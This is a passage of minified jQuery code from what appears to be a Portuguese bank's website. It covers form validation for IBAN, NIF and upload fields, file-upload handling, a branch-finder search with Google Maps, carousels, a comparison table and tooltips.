this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 2MB");n.validator.addMethod("filesize1",function(n,t,i){return this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 1MB");n.validator.addMethod("filesizezip",function(n,t,i){return this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 15MB");n.validator.addMethod("only_pdf",function(n,i,r){let u=t.fileList.filter(function(n){return n.type!=="application/pdf"}).length===0;return r&&u},"Insira apenas documentos em formato PDF");n.validator.addMethod("only_zip",function(n,i,r){let u=t.fileList.filter(function(n){return n.type!=="application/zip"}).length===0;return r&&u},"Insira apenas documentos em formato ZIP");n.validator.addMethod("iban",function(n,t){return this.optional(t)||r(n)},"Introduza um IBAN válido.");n.validator.addMethod("required_multiple",function(n,i,r){return r&&t.fileList.length>0},"Insira pelo menos um documento");n.validator.addMethod("max_files_size",function(n,t){const i=t.files,r=1048576;if(i.length>3)return!1;for(let n=0;n<i.length;n++)if(i[n].size>r)return!1;return!0},"Insira no máximo 3 ficheiros com um tamanho máximo de 1 MB cada.");n.validator.addMethod("validar_num_emprestimo",function(n,t){return this.optional(t)||/^(61|52)\d{9}$/.test(n)},"Número de empréstimo inválido");for(let t=0;t<n("form.jquery-validation").length;t++)n("form.jquery-validation").eq(t).validate({errorClass:"invalid-input",wrapper:"li",rules:{"academicFormationType[]":{required:!0},"academicFormationArea[]":{required:!0},"academicYear[]":{required:!0},"school[]":{required:!0},"conheceu[]":{require_from_group:[1,".checkbox-inline input"]},conheceuOutro:{required_if_checked:"#checkbox-outro"},name:{required:!0,minlength:2},condicoes:{required:!0},compromisso:{required:!0},tratamentoDados:{required:!0},iban:{required:!0,iban:!0},ibanOic:{required:!0,iban:!0},tratamentoDados2:{required:!0},curso:{required:!0,minlength:2},empresa:{required:!0,minlength:2},nif:{required:!0,minlength:9,maxlength:9,digits:!0,validarNIF:!0},niss:{required:!0,minlength:9,maxlength:9,digits:!0},nifCliente:{required:!0,minlength:9,maxlength:9,digits:!0,validarNIF:!0},nipc:{required:!0,minlength:9,maxlength:9,digits:!0},email:{required:!0,email:!0,validarEmailReal:!0},emprestimo:{required:!0,minlength:11,maxlength:11,digits:!0,validar_num_emprestimo:!0},phone:{required:!0,minlength:9,maxlength:9,digits:!0,validarTelemovelReal:!0},internationalPhone:{required:!0,digits:!0},postalCode:{required:!0,postalCode:!0},anoLectivo:{required:!0,anoLectivo:!0},inputCaixa:{required:!0,selectValue:!0},inputFundos:{required:!0,selectValue:!0},inputTipoResgate:{required:!0,selectValue:!0},inputMotivoResgate:{required:!0,selectValue:!0},investmentAccount:{required:!0},qtUps:{required:!0},inputAgencia:{required:function(){return n(".form-group.caixas .selectpicker").hasClass("valid")},selectValue:!0},inputAssunto:{required:!0,selectValue:!0},inputTema:{required:function(){return n(".form-group.assunto .selectpicker").hasClass("valid")},selectValue:!0},inputContactScheduleBeggining:{required:!0,selectValue:!0},inputContactScheduleEnd:{required:!0,selectValue:!0},factura:{required:!0},montante:{required:!0,decimalValue:!0},date:{required:!0},expirationDate:{required:!0},file:{required:!0,extension:"pdf|doc|docx",filesize:2097152},zipFile:{required:!0,extension:"zip",filesizezip:15728640,only_pdf:!0},nationality:{required:!0},address:{required:!0},location:{required:!0},idCard:{required:!0},cicloEstudos:{required:!0},parentesco:{required:!0},mobilePhone:{required:!0,minlength:9,maxlength:9,digits:!0},qualifications:{required:!0},cc:{required:!0},checkbox:{required:!0},district:{required:!0},county:{required:!0},description:{required:!0,maxlength:2e3},fileMultiple:{required_multiple:!0,only_pdf:!0},limitedFileMultiple:{only_pdf:!0,max_files_size:!0}},messages:{name:"Insira um nome com mais de dois caracteres",condicoes:"Por favor, aceite os termos e condições.",compromisso:"Por favor, confirme o compromisso de honra.",tratamentoDados:"Por favor, autorize o tratamento de dados pessoais.",tratamentoDados2:"Por favor, aceite os termos adicionais.",empresa:"Insira um nome com mais de dois caracteres",curso:"Insira a designação do curso",nif:"Insira um NIF válido",nipc:"Insira um NIPC válido",niss:"Insira um NISS válido",nifCliente:"Insira um NIF válido",email:"Insira um email válido",emprestimo:"Insira um número de empréstimo válido",phone:"Insira um número de telefone válido",postalCode:"Insira um código postal válido",anoLectivo:"Insira um ano lectivo válido",inputCaixa:"Insira uma opção",inputFundos:"Insira uma opção",inputTipoResgate:"Insira uma opção",inputMotivoResgate:"Insira uma opção",investmentAccount:"Insira uma conta de investimento",qtUps:"Insira a quantidade de UP's",inputAgencia:"Insira uma opção",inputAssunto:"Insira uma opção",inputTema:"Insira uma opção",parentesco:"Insira o grau de parentesco",inputContactScheduleBeggining:"Insira uma hora",inputContactScheduleEnd:"Insira uma hora",factura:"Insira um número de factura",montante:"Insira um montante válido",idCard:"Escolha um documento de identificação",cicloEstudos:"Escolha uma opção",date:"Insira uma data válida",expirationDate:"Insira uma data de validade",file:{required:"Insira um ficheiro",extension:"Insira um documento (.doc, .docx) ou PDF"},zipFile:{required:"Insira um ficheiro",extension:"Insira um ficheiro ZIP"},iban:{required:"O IBAN é obrigatório.",iban:"Introduza um IBAN válido."},ibanOic:{required:"O IBAN OIC é obrigatório.",iban:"Introduza um IBAN OIC válido."},curso:"Insira o nome do curso",nationality:"Insira a sua nacionalidade",address:"Insira a sua morada",location:"Insira a sua localidade",mobilePhone:"Insira um número de telefone válido",internationalPhone:"Insira um número de telefone válido",qualifications:"Insira as suas habilitações literárias",cc:"Insira um número de cartão de cidadão válido",checkbox:"",district:"Escolha um distrito",county:"Escolha um concelho",description:"Insira um texto até ao máximo de 2000 caracteres",referencia:"Insira a sua referência","academicFormationType[]":{required:"Escolha a Formação Académica."},"academicFormationArea[]":{required:"Indique a Área de Formação."},"academicYear[]":{required:"Escolha o ano."},"school[]":{required:"Indique o Estabelecimento de Ensino."},"conheceu[]":{require_from_group:"Selecione pelo menos uma das opções sobre como conheceu o programa."},conheceuOutro:{required_if_checked:"Por favor, especifique."}}});n("#candidatura-ca-universitarios-form input[type='file']").each(function(){if(!n(this).hasClass("inputlimitedfilemultiple")){n(this).rules("add",{required:!0,extension:"pdf",filesize:1048576,messages:{required:"Insira um ficheiro.",extension:"Insira um ficheiro PDF."}});n(this).on("change",function(){n(this).valid()})}});document.querySelectorAll(".inputfilechanger").forEach(function(n){n.addEventListener("change",function(){var r=this.closest(".form-group"),t=r.querySelector(".btn-add"),i=r.querySelector(".filenamechanger"),u,f;this.files&&this.files.length>0&&(t.classList.add("btn-added"),t.classList.remove("btn-add"),t.classList.remove("btn-alternativo"),t.querySelector("span").textContent="Ficheiro Adicionado",u=this.files[0].name,i.innerHTML="<span>"+u+'<\/span><span class="close-btn">&times;<\/span>',i.style.backgroundColor="#F4F4F4",f=i.querySelector(".close-btn"),f.addEventListener("click",function(){n.value="";t.classList.remove("btn-added");t.classList.add("btn-add");t.classList.add("btn-alternativo");t.querySelector("span").textContent="Adicionar Ficheiro";i.innerHTML="";i.style.backgroundColor=""}))})});n(function(){var n=document.querySelector(".unique-upload-section");if(n){var r=n.querySelector("#sim"),u=n.querySelector("#nao"),t=n.querySelector("#pdf2"),i=n.querySelector('label[for="pdf2"]');function f(){r.checked?(t.required=!0,t.disabled=!1,i.classList.remove("disabled")):(t.required=!1,t.disabled=!0,t.value="",i.classList.add("disabled"),i.querySelector("span").textContent="Adicionar Ficheiro")}f();r.addEventListener("change",f);u.addEventListener("change",f)}});n(".selectpicker").on("loaded.bs.select",function(){n(this).children().length===1&&n(this).closest(".bootstrap-select").find("button").prop("disabled",!0);n(this).selectpicker({noneResultsText:"Não foram encontrados resultados"})});n(".inputfile").each(function(){var t=n(this);t.off("change.singlefile focus.singlefile blur.singlefile");t.on("change.singlefile",function(){var e=t.closest(".form-group"),i=e.find(".filename").first(),f,u,r,o;if(i.length||(i=t.next("label")),f=e.find(".file-label-group").first(),window.modal.fileList.splice(0,window.modal.fileList.length),f.length&&f.empty(),i.length&&i.empty(),!this.files||this.files.length===0){n("form.jquery-validation").validate().element(this);return}if(u=this.files[0],r=window.modal.normalizeFilename(u.name),u.id=r,window.modal.fileList.push(u),f.length){o=n('<label class="filename" id="'+r+'">'+u.name+"<span> <\/span><br/><\/label>");f.append(o);n("#"+r+">span").load("/assets/svg/cancel.svg");n("#"+r+">span").on("mouseenter",function(){n("#"+r).css({color:"#00B564","font-weight":"bold"})}).on("mouseleave",function(){n("#"+r).css({color:"","font-weight":""})}).on("click",function(){window.modal.fileList.splice(0,window.modal.fileList.length);t.val("");n("#"+r).remove();n("form.jquery-validation").validate().element(t[0])})}else if(i.length){i.html("<span>"+u.name+'<\/span><span class="close-btn">&times;<\/span>');i.find(".close-btn").on("click",function(){window.modal.fileList.splice(0,window.modal.fileList.length);t.val("");i.empty();n("form.jquery-validation").validate().element(t[0])})}n("form.jquery-validation").validate().element(this)});t.on("focus.singlefile",function(){t.addClass("has-focus")}).on("blur.singlefile",function(){t.removeClass("has-focus")})});n('input[name="date"]').val("");n(".inputlimitedfilemultiple").each(function(){var i=n(this);i.on("change",function(){if(this.files&&this.files.length>0){const r=1048576,u=t.fileList&&t.fileList.length>0?t.fileList.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0,i=Array.from(this.files).filter(function(n){var i=t.normalizeFilename(n.name);return n.size>r?(alert("O ficheiro "+n.name+" excede o tamanho máximo de 1MB."),!1):t.fileList.filter(function(n){return n.id===i}).length===0}),f=i.length>0?i.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0;if(t.fileList.length+i.length>3){alert("Insira no máximo 3 ficheiros");return}if(u+f>3145728){alert("O tamanho total de todos os ficheiros deve ser no máximo 3MB.");return}i.forEach(function(i){var r=t.normalizeFilename(i.name);if(t.fileList.filter(function(n){return n.id===r}).length===0){n(".file-label-group").append(n('<label class="filenamechanger" id="'+r+'">'+i.name+"<span> <\/span><br/><\/label>"));i.id=r;t.fileList.push(i);n("#"+r+">span").load("/assets/svg/remove-file.svg");n("#"+r+">span").on("click",function(){for(var i=0;i<t.fileList.length;i++)t.fileList[i].id===r&&t.fileList.splice(i,1);n("#"+r).remove()})}})}var i=n("form.jquery-validation").validate();i.element(this)});i.on("focus",function(){i.addClass("has-focus")}).on("blur",function(){i.removeClass("has-focus")})});n(".inputfilemultiple").each(function(){var i=n(this);i.on("change",function(){if(this.files&&this.files.length>0){const r=t.fileList&&t.fileList.length>0?t.fileList.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0,i=Array.from(this.files).filter(function(n){var i=t.normalizeFilename(n.name);return t.fileList.filter(function(n){return n.id===i}).length===0}),u=!!i&&i.length>0?i.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0;r+u<=t.FILESIZE_MULTIPLE?Array.from(this.files).map(function(i){var r=t.normalizeFilename(i.name);if(t.fileList.filter(function(n){return n.id===r}).length===0){n(".file-label-group").append(n('<label class="filename" id="'+r+'">'+i.name+"<span> <\/span><br/><\/label>"));i.id=r;t.fileList.push(i);n("#"+r+">span").load("/assets/svg/cancel.svg");n("#"+r+">span").on("mouseenter",function(){n("#"+r).css({color:"#00B564","font-weight":"bold"})});n("#"+r+">span").on("mouseleave",function(){n("#"+r).css({color:"","font-weight":""})});n("#"+r+">span").on("click",function(){for(var i=0;i<t.fileList.length;i++)t.fileList[i].id===r&&t.fileList.splice(i,1);n("#"+r).remove()})}}):alert("O tamanho máximo de todos os ficheiros deve ser 8MB.")}var i=n("form.jquery-validation").validate();i.element(this)});i.on("focus",function(){i.addClass("has-focus")}).on("blur",function(){i.removeClass("has-focus")})})},normalizeFilename:function(n){return unorm.nfd(n).replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/gi,"_").toLowerCase()}};n("#checkbox-outro").on("change",function(){n("#input-outro").valid()});n(function(){window.modal.init()})}(jQuery),function(n){window.produtos={graficoFundoInvestimento:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},updateChart:function(){for(var n,i=this.graficoFundoInvestimento.data.datasets[0].data.length,t=0;t<i;t++)this.graficoFundoInvestimento.data.datasets[0].data.pop();for(n=0;n<5;n++)this.graficoFundoInvestimento.data.datasets[0].data.push(Math.floor(Math.random()*100+5580));this.graficoFundoInvestimento.update()},init:function(){var t=this,i,r;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".graph-details .btn").on("click",function(){t.updateChart()});n("#graficoFundoInvestimento").length&&(i=document.getElementById("graficoFundoInvestimento"),r=i.getContext("2d"),i.height=300,Chart.defaults.font.family="Roboto",Chart.defaults.plugins.legend.display=!1,Chart.defaults.plugins.tooltip.enabled=!1,t.graficoFundoInvestimento=new Chart(r,{type:"line",data:{labels:["15:30","15:45","16:00","16:15","16:30","16:45","17:00","17:15","17:30","17:45","18:00"],datasets:[{data:[5620,5634,5630,5660,5640,5653,5640,5660,5620,5640,5628],tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"#00a661",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!1}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"index",intersect:!1},plugins:{legend:{display:!1},tooltip:{enabled:!1,external:function(t){var r=t.chart,i=t.tooltip;if(n(".chartjs-tooltip").css({opacity:0}),i&&i.opacity){var u=r.canvas.getBoundingClientRect(),f=u.top+window.pageYOffset+i.caretY,e=u.left+window.pageXOffset+i.caretX;i.dataPoints&&i.dataPoints.length&&i.dataPoints.forEach(function(t){var i=t.parsed&&t.parsed.y!=null?t.parsed.y:t.raw,r=n("#tooltip-"+t.datasetIndex);r.html(i).css({opacity:1,top:f+"px",left:e+"px"})});n(r.canvas).css("cursor","pointer")}}}},scales:{y:{min:5580,max:5680,ticks:{beginAtZero:!1,stepSize:20,padding:50,font:{weight:300},color:"#4c4c4c"},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{weight:"bold"},color:"#4c4c4c"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}))}};n(function(){window.produtos.init()});n("#owl-select-tabs").length>0&&n("#owl-select-tabs").owlCarousel({loop:!0,margin:30,navigation:!0,touchDrag:!0,mouseDrag:!1,items:1,responsive:{768:{items:1}}})}(jQuery),function(n){window.quizz={mode:"desktop",element:".quizz .questionario",destroyCarousel:function(){},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});i=new Swiper(".quizz .questionario .swiper-container",{direction:"vertical",pagination:{el:".swiper-pagination",clickable:!0}});n("#valor").on("input",function(){n(this).val().length>0?n(this).closest(".btn").addClass("validar"):n(this).closest(".btn").removeClass("validar")})}}};n(function(){window.quizz.init()})}(jQuery),function(n){window.searchCaixaAgencia={mode:"desktop",element:".search-caixas-agencias-box-slider",agencies:[],init:function(){var t=this;n(this.element).length!==0&&(this.loadAgencies(),n(function(){n("#search-button").on("click",function(){t.handleSearch()});n("#search-input").on("keypress",function(n){n.which===13&&t.handleSearch()});n("#closeResultContainer").on("click",function(){t.handleCloseResults()});n(window).on("modeChanged",function(n,i){t.mode=i;switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}))},loadAgencies:function(){var t=this;n.ajax({url:"/api/Sitecore/Caixas/GetAllCaixasAgenciesInfo",type:"POST",contentType:"application/json",dataType:"json",success:function(i){i&&!i.error?(console.log("Data received from server:",i),t.agencies=i,n(window).trigger("allCaixasAgenciesLoaded",[t.agencies])):console.log("Server error:",i.error)},error:function(n,t,i){console.log("AJAX Error:",t,i);console.log("Response:",n.responseText)}})},handleSearch:function(){var t=n("#search-input").val().trim(),r,i;console.log("Search term:",t);t&&(r=this.filterAgencies(t),i=this.sortResults(r,t),console.log("Filtered and sorted results:",i),this.displayResults(i),i.length>1&&this.setupSlider())},sortResults:function(n,t){var i=this.normalizeString(t);return n.sort(function(n,r){var u,f,e,o,s,h,c,l,a,v;return n.cPostal.startsWith(t)&&!r.cPostal.startsWith(t)?-1:!n.cPostal.startsWith(t)&&r.cPostal.startsWith(t)?1:(u=this.normalizeString(n.name)===i,f=this.normalizeString(r.name)===i,u&&!f)?-1:!u&&f?1:(e=this.normalizeString(n.localidade)===i,o=this.normalizeString(r.localidade)===i,e&&!o)?-1:!e&&o?1:(s=this.normalizeString(n.municipio)===i&&this.normalizeString(n.localidade)===i,h=this.normalizeString(r.municipio)===i&&this.normalizeString(r.localidade)===i,s&&!h)?-1:!s&&h?1:(c=this.normalizeString(n.municipio)===i,l=this.normalizeString(r.municipio)===i,c&&!l)?-1:!c&&l?1:(a=this.normalizeString(n.distrito)===i,v=this.normalizeString(r.distrito)===i,a&&!v)?-1:!a&&v?1:0}.bind(this))},filterAgencies:function(n){var i=[],t=this.normalizeString(n),r,u;for(r in this.agencies)u=this.agencies[r],u.forEach(function(r){r.type!=="caixa"&&(r.cPostal&&r.cPostal.startsWith(n)||r.name&&this.normalizeString(r.name).includes(t)||r.localidade&&this.normalizeString(r.localidade).includes(t)||r.municipio&&this.normalizeString(r.municipio).includes(t)||r.distrito&&this.normalizeString(r.distrito).includes(t))&&i.push(r)},this);return i},normalizeString:function(n){return n.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase()},displayResults:function(t){var i=n("#results-container"),r=n("#countLocations"),u=n(".counter"),f=n(".line"),e;i.empty();t.length>0?(t.forEach(function(t,r){var f=n('<div class="result-item"><\/div>'),e=n('<div class="colunas-container"><\/div>'),u=n('<div class="coluna-1"><\/div>'),o=n('<div class="coluna-2"><\/div>'),s=n('<div class="coluna-3"><\/div>'),h=n('<div class="type-container"><\/div>'),a=n('<div class="name-container"><\/div>'),v="mapCaixasAgencias"+r,c,l;if(t.type==="agencia"?h.append('<p class="type" data-style="'+t.type+'">agência<\/p>'):h.append('<p class="type" data-style="'+t.type+'">'+t.type+"<\/p>"),a.append("<p>"+t.name+"<\/p>"),f.append(h),f.append(a),f.append(e),e.append(u),e.append(o),e.append(s),u.append('<p class="title-morada">Morada<\/p>'),u.append('<p class="morada">'+t.morada+" <br>"+t.cPostal+"<\/p>"),u.append('<p class="title-horario">Horário<\/p>'),u.append('<p class="horario">'+t.horario+"<\/p>"),o.append('<p class="title-telefone">Telefone<\/p>'),o.append('<p class="telefone">'+t.telefone+"<\/p>"),s.append('<div class="map-container" id="'+v+'"><\/div>'),s.append('<a href="https://www.google.com/maps?q='+t.latitude+","+t.longitude+'" target="_blank">Obter Direcções<\/a>'),i.append(f),c=parseFloat(t.latitude),l=parseFloat(t.longitude),isNaN(c)||isNaN(l))console.error("Invalid coordinates for result:",t);else var y={lat:c,lng:l},p=new google.maps.Map(document.getElementById(v),{zoom:15,center:y}),w=new google.maps.Marker({position:y,map:p})}),e=n(".result-item").length,r.text(e),u.addClass("show"),f.addClass("show")):(i.append('<p class="no-results">Não há resultados.<\/p>'),r.text(0),u.removeClass("show"),f.removeClass("show"))},handleCloseResults:function(){var i=n("#results-container"),r=n("#countLocations"),u=n(".counter"),f=n(".line"),t=document.getElementById("search-input");t.value="";t.dispatchEvent(new Event("input"));i.empty();r.text(0);u.removeClass("show");f.removeClass("show")},destroyCarousel:function(){n("#results-container").hasClass("owl-carousel")&&n("#results-container").removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupSlider:function(){this.destroyCarousel();var t=n(".result-item").length;t>1&&n("#results-container").addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:this.mode===global.PHONE||this.mode===global.TABLET,nav:this.mode===global.DESKTOP,navText:["<img src='/assets/svg/menor-verde.svg'>","<img src='/assets/svg/maior-verde.svg'>"],loop:!1})},setupPhone:function(){this.destroyCarousel();this.setupSlider()},setupTablet:function(){this.destroyCarousel();this.setupSlider()},setupDesktop:function(){this.destroyCarousel();this.setupSlider()}};n(function(){window.searchCaixaAgencia.init()})}(jQuery),function(n){window.sliderNavTabs={mode:"desktop",element:".slider-nav-tabs .slider-tabs",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:20,responsiveClass:!0,autoplayHoverPause:!1,autoplay:!1,slideSpeed:400,paginationSpeed:400})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!1,autoplay:!1,slideSpeed:400,paginationSpeed:400})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3});var t=n(".slider-nav-tabs .owl-stage").length;t>0&&n(".slider-nav-tabs .owl-stage").addClass("desktop-class")},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.sliderNavTabs.init();var t=n(".slider-nav-tabs .slider-tabs");t.on("click",".owl-item li",function(){t.find(".owl-item li").removeClass("active")})})}(jQuery),function(n){window.tabela={element:".tabela .cmp-table",container:".tabela .desktop",divPhone:".tabela .phone",vantagens:".tabela .vantagens",cell:".tabela .cmp-table__cell",phoneCell:".phone .cmp-table__cell",collapsedOrder:[],applyLayoutByWidth:function(){var n=window.innerWidth;n<768?this.setupPhone():n>767&&n<=1024?this.setupTablet():this.setupDesktop()},init:function(){var t=this;t.applyLayoutByWidth();n(window).on("resize.tabela",function(){t.applyLayoutByWidth()})},setupPhone:function(){n(this.divPhone).css("display","block");n(this.vantagens).css("display","block");n(this.container).css("display","none");n(".tablinks").off("click").on("click",function(){const t=n(this).data("target");n(".tabcontent").hide();n(".tablinks").removeClass("active");n("#"+t).show();n(this).addClass("active");this.scrollIntoView({behavior:"smooth",inline:"center",block:"nearest"})});n(".tablinks").first().trigger("click");n(this.phoneCell).each(function(){var t=n(this).text().trim();t.length>16?n(this).css("text-align","left"):n(this).css("text-align","center")})},setupTablet:function(){n(this.divPhone).css("display","block");n(this.container).css("display","none");n(this.vantagens).css("display","block");n(".tablinks").off("click").on("click",function(t){t.preventDefault();const i=n(this).data("target");n(".tabcontent").hide();n(".tablinks").removeClass("active");n("#"+i).show();n(this).addClass("active")});n(".tablinks").first().trigger("click");n(this.cell).each(function(){var t=n(this).text().trim();t.length>16?n(this).css("text-align","left"):n(this).css("text-align","center")})},setupDesktop:function(){function o(n){for(var r=n,v,f,e,y,o,h,p,a,u,w,t;r&&r.tagName&&r.tagName.toLowerCase()!=="th";)r=r.parentNode;if(r){for(v=r.parentNode.children,f=-1,e=0;e<v.length;e++)if(v[e]===r){f=e;break}if(f!==-1){if(f===0){s(r,"is-collapsed");return}for(y=i.getElementsByTagName("tr"),o=0;o<y.length;o++)(h=y[o].children,h[f])&&(n.checked?s(h[f],"is-collapsed"):c(h[f],"is-collapsed"));for(p=r.id,a=window.tabela.collapsedOrder.indexOf(p),n.checked||a!==-1?n.checked&&a!==-1&&window.tabela.collapsedOrder.splice(a,1):window.tabela.collapsedOrder.push(p),u=i.getElementsByClassName("cmp-table__checkbox"),w=0,t=0;t<u.length;t++)u[t].checked&&w++;for(t=0;t<u.length;t++)w===1&&u[t].checked?(u[t].disabled=!0,u[t].classList.add("is-disabled")):(u[t].disabled=!1,u[t].classList.remove("is-disabled"));l()}}}function c(n,t){n&&(" "+n.className+" ").indexOf(" "+t+" ")===-1&&(n.className+=(n.className?" ":"")+t)}function s(n,t){if(n){var i=new RegExp("\\b"+t+"\\b","g");n.className=n.className.replace(i,"").replace(/\s+/g," ").replace(/^\s+|\s+$/g,"")}}function l(){function p(n){for(var s,r,u,h,t,c,f,i=[],e=0;e<n.children.length;e++)i.push(n.children[e]);for(s=i[0],r=[s],u=0;u<o.length;u++)for(h=o[u],t=1;t<i.length;t++)if(c=v[t-1].id,c===h){r.push(i[t]);break}for(f=0;f<r.length;f++)n.appendChild(r[f])}function w(){var n=document.querySelector(".cmp-table");n&&n.querySelectorAll("tr.is-section, tr.is-with-cells").forEach(function(n){n.querySelectorAll("th, td").forEach(function(n){n.classList.add("spaced")})})}var u=document.querySelector(window.tabela.element),e,n,o,s,t,i,h,r;if(u){var f=window.tabela.originalOrder,c=window.tabela.collapsedOrder,l=u.querySelector("thead"),a=u.querySelectorAll("tbody"),v=[],y=l.querySelectorAll("th[id]");for(n=0;n<y.length;n++)v.push(y[n]);for(e=[],n=0;n<f.length;n++)c.indexOf(f[n])===-1&&e.push(f[n]);for(o=e.concat(c),w(),s=l.querySelectorAll("tr"),t=0;t<s.length;t++)p(s[t]);for(i=0;i<a.length;i++)for(h=a[i].querySelectorAll("tr"),r=0;r<h.length;r++)p(h[r])}}var i,r,t,u;if(n(this.container).css("display","block"),n(this.divPhone).css("display","none"),n(this.vantagens).css("display","none"),i=document.querySelector(this.element),i){n(this.cell).each(function(){var t=n(this).text().trim();t.length>16?n(this).css("text-align","left"):n(this).css("text-align","center")});var h=i.querySelector("thead tr"),f=h.children,e=[];for(t=0;t<f.length;t++)e.push(f[t].id||"");for(window.tabela.originalOrder=e,r=i.getElementsByClassName("cmp-table__checkbox"),t=0;t<r.length;t++)r[t].checked=!0;for(u=0;u<r.length;u++)(function(n){n.onchange=function(){o(n)};o(n)})(r[u])}}};n(function(){window.tabela.init()})}(jQuery),function(n){window.testemunhoList={mode:"desktop",element:".testemunho-list .testemunho-list__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.testemunhoList.init()})}(jQuery),function(n){window.tooltip={selector:"[data-tooltip]",tooltipClass:"custom-tooltip",showTooltip:function(t){var it=n(t).attr("data-tooltip"),c,b,nt,k,d,u,f,tt;if(it){var v=n("<div>",{"class":this.tooltipClass,text:it}).appendTo("body"),r=n(t).offset(),y=n(t).outerWidth(),p=n(t).outerHeight(),e=v.outerWidth(),o=v.outerHeight(),s=n(window).scrollTop(),l=n(window).scrollLeft(),rt=n(window).width(),g=n(window).height(),i=8,ut=r.top-s,et=g-(r.top-s+p),ot=r.left-l,st=rt-(r.left-l+y),ft={top:o+i,bottom:o+i,left:e+i,right:e+i},w={top:ut,bottom:et,left:ot,right:st},a=n(t).attr("data-tooltip-position"),h;if(a==="top"||a==="bottom"||a==="left"||a==="right")h=a;else if(ut>=ft.top)h="top";else if(c=[],["bottom","left","right"].forEach(function(n){w[n]>=ft[n]&&c.push(n)}),c.length>0){for(b=c[0],nt=w[b],k=1;k<c.length;k++)d=c[k],w[d]>nt&&(b=d,nt=w[d]);h=b}else h="top";switch(h){case"top":u=r.top-o-i;f=r.left+y/2-e/2;break;case"bottom":u=r.top+p+i;f=r.left+y/2-e/2;break;case"left":u=r.top+p/2-o/2;f=r.left-e-i;break;case"right":u=r.top+p/2-o/2;f=r.left+y+i}tt=l+rt-i;f+e>tt&&(f=tt-e);f<l+i&&(f=l+i);u<s+i&&(u=s+i);u+o>s+g-i&&(u=s+g-o-i);v.css({position:"absolute",left:f+"px",top:u+"px","z-index":99999}).attr("data-direction",h).addClass("show");n(t).data("tooltipEl",v)}},hideTooltip:function(t){var i=n(t).data("tooltipEl");i&&(i.remove(),n(t).removeData("tooltipEl"))},init:function(){var t=this;n(document).on("mouseenter",t.selector,function(){t.showTooltip(this)}).on("mouseleave",t.selector,function(){t.hideTooltip(this)})}};n(function(){window.tooltip.init()})}(jQuery),function(n){window.videoSliderSection={mode:"desktop",element:".video-slider-section .video-container__content-slider",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme 